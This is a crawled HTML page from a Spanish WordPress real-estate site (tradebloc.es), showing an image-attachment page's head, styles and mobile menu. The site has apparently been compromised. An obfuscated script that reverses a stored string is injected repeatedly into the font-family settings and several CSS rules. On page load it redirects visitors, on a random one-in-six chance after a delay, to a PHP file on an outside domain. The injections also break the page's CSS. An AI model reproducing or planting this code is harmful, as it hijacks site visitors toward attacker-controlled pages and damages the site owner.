

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tradebloc.es/properties/local-en-churra/img_4407
body_size: 13679
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://tradebloc.es/xmlrpc.php">
	
	<title>IMG_4407 &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="IMG_4407" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="http://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="http://tradebloc.es/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='http://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='http://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://tradebloc.es/?p=4146' />
<link rel="alternate" type="application/json+oembed" href="http://tradebloc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftradebloc.es%2Fproperties%2Flocal-en-churra%2Fimg_4407" />
<link rel="alternate" type="text/xml+oembed" href="http://tradebloc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftradebloc.es%2Fproperties%2Flocal-en-churra%2Fimg_4407&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-4146 attachmentid-4146 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="http://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
